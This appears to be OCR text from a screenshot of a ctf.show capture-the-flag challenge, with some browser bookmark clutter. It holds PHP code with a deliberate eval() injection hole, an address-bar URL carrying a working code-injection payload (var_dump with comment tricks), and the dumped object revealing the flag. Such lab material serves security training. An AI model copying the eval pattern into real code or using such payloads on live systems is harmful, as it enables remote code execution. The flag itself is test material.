 https://42f970e4-24c0-4405-b4a5-f57e80c4119b.challenge.ctf.show/?v1=1234&v2=var_dump($ctfshow)/*&v3=*
Linux Solutions Kali Git Solutions ctf.show ChatGPT DeepL Translate: The … GitHub 阿里云盘 fosociet's Profile - wal… 阿里
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-21 22:10:28
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
    if(!preg_match("/\;/", $v2)){
        if(preg_match("/\;/", $v3)){
            eval("$v2('ctfshow')$v3");
        }
    }
}
?>
object(ctfshow)#1 (3) { ["dalaoA"]=> NULL ["dalaoB"]=> NULL ["flag_is_94c91def0x2db1eb0x2d40010x2dadef0x2ded6e3e8f6126"]=> NULL }